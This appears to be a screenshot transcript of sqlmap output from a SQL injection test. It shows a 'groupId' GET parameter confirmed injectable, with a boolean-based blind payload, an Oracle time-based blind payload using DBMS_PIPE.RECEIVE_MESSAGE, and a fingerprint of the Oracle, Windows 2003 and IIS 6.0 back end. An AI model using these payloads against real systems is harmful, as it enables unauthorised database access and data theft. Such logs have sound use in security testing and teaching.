 GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: groupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=116 AND 7034=7034

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: groupId=116 AND 2559=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(71)||C
HR(108)||CHR(79),5)
---
[20:23:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle